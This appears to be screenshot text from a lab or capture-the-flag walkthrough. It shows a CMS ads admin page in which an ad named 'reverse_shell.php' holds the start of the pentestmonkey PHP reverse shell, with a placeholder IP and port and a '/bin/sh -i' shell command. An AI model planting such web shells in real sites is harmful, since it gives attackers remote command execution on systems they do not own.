 10.10.225.220/content/as/?type=ad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
......
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Sep 02 2023
07:24 Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
reverse_shell.php
Ads code:
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Done